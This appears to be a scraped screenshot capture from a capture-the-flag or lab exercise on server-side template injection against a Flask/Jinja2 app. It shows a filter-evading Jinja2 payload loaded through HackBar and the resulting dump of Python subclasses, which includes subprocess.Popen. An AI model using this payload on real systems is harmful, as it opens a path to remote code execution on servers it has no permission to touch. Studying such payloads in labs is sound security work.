 Oops! That page doesn't exist.
http://49.232.142.230:18464/[<class 'classmethod_descriptor'>, <class '_bz2.BZ2Decompressor'>, <class '_frozen_importlib._installed_safely'>, <class
'difflib.HtmlDiff'>, <class 'flask.blueprints.BlueprintSetupState'>, <class '_pickle.UnpicklerMemoProxy'>, <class
'itsdangerous.signer.SigningAlgorithm'>, <class 'werkzeug._internal._Missing'>, <class 'flask.json.tag.JSONTag'>, <class 'string.Formatter'>, <class
'_thread._local'>, <class 'werkzeug.datastructures.FileStorage'>, <class 'flask.helpers._PackageBoundObject'>, <class 'click.parser.ParsingState'>,
<class 'jinja2._compat.temporary_class'>, <class 'werkzeug.urls.Href'>, <class 'collections.abc.Awaitable'>, <class 'zlib.Decompress'>, <class
'pathlib._TerminatingSelector'>, <class 'sre_parse.Tokenizer'>, <class 'jinja2.utils.Cycler'>, <class 'fieldnameiterator'>, <class 'filter'>, <class
'codecs.Codec'>, <class 'werkzeug._internal._DictAccessorProperty'>, <class 'difflib.SequenceMatcher'>, <class 'CArgObject'>, <class 'bytes'>, <class
'flask.cli.ScriptInfo'>, <class 'werkzeug.routing.MapAdapter'>, <class 'sre_parse.SubPattern'>, <class 'contextlib.suppress'>, <class 'type'>, <class
'http.cookiejar.Cookie'>, <class 'jinja2.lexer.TokenStream'>, <class 'ellipsis'>, <class 'contextlib._RedirectStream'>, <class 'itertools.zip_longest'>,
<class 'itsdangerous.url_safe.URLSafeSerializerMixin'>, <class 'collections.abc.AsyncIterable'>, <class 'werkzeug.datastructures.UpdateDictMixin'>,
<class 'email.header._ValueFormatter'>, <class 'os._DummyDirEntry'>, <class 'subprocess.CompletedProcess'>, <class
'werkzeug.exceptions.Aborter'>, <class 'collections.abc.Container'>, <class 'urllib.request.Request'>, <class '_pickle.Pdata'>, <class
'tempfile._TemporaryFileCloser'>, <class 'urllib.request.AbstractDigestAuthHandler'>, <class '_io._IOBase'>, <class 'bytearray_iterator'>, <class
'_ssl.MemoryBIO'>, <class 'tuple'>, <class 'werkzeug.serving.WSGIRequestHandler'>, <class 'inspect.Parameter'>, <class
'_frozen_importlib_external._LoaderBasics'>, <class 'click.core.Parameter'>, <class 'textwrap.TextWrapper'>, <class 'PyCapsule'>, <class
'reprlib.Repr'>, <class '_bz2.BZ2Compressor'>, <class '_frozen_importlib.ModuleSpec'>, <class 'flask.sessions.SessionInterface'>, <class
'_pickle.PicklerMemoProxy'>, <class '_sitebuiltins._Helper'>, <class 'click._compat._FixupStream'>, <class
'werkzeug.wrappers.user_agent.UserAgentMixin'>, <class 'subprocess.Popen'>, <class 'collections.abc.Sized'>, <class 'flask.signals._FakeSignal'>,
控制台 查看器 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie-Editor 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://49.232.142.230:18464/{{()['__cla'+'ss__'].__base__['__subcl'+'asses__']()}}